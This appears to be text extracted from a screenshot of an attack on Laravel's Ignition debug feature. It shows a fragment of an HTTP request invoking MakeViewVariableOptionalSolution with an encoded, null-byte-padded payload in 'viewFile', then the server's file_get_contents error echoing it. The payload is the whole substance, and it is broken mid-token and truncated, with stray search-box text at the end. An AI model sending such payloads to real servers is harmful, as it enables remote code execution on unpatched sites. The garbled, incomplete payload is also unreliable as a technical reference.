 K3QyTC9wSGx5alB4MXlheGJONFcwNURySC82RS9iR2VJZ2lHQVlvM0wiLCJtYWMi
OiJmMjg5Y2YwOGRjNmM3N2IwOWQ0ZmYwNTkwMzA1OTRiYTJjMjc1OGQ5Yjhj
YmVlMWMxOTEzMTk1MjA3NDFjMDIxIn0%3D
Connection: close
{"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","para
meters":{"variableName":"1","viewFile":"P=00D=009=00w=00a=00H=00A=00g=00
X=001=009=00I=00Q=00U=00x=00U=00X=000=00N=00P=00T=00V=00B=00J=0
0T=00E=00V=00S=00K=00C=00k=007=00I=00D=008=00+=00D=00Q=00q=006
=00A=00g=00A=00A=00A=00g=00A=00A=00A=00B=00E=00A=00A=00A=00A=
00B=00A=00A=00A=00A=00A=00A=00B=00j=00A=00g=00A=00A=00T=00z=00
{
"message":
"file_get_contents(P=00D=009=00w=00a=00H=00A=00g=00X=001=009=00I
=00U=00x=00U=00X=000=00N=00P=00T=00V=00B=00J=00T=00E=00V=0
0K=00C=00k=007=00I=00D=008=00+=00D=00Q=00q=006=00A=00g=00A
=00A=00g=00A=00A=00A=00B=00E=00A=00A=00A=00A=00B=00A=00A=
=00A=00A=00A=00B=00j=00A=00g=00A=00A=00T=00z=00o=00z=00M=0
0o=00i=00T=00W=009=00u=00b=002=00x=00v=00Z=001=00x=00I=00Y=0
005=00k=00b=00G=00V=00y=00X=00F=00N=005=00c=002=00x=00v=00Z=
=00V=00k=00c=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00I=00i=00
j=00E=006=00e=003=00M=006=00N=00j=00o=00i=00c=002=009=00j=00a=
=00V=000=00I=00j=00t=00P=00O=00j=00I=005=00O=00i=00J=00N=00b=
? < + > Type a search term 0 matches
? < + > Type a search term